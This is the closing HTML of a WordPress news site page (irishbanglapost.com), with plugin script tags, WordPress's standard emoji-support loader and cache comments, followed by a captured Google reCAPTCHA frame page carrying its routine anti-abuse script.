<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.63" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irishbanglapost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irishbanglapost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 12:27:03 -->
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 19th January 2026 12:27 pm (Europe/London UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CH91WuainDKnG1WMVnv5jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872673304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>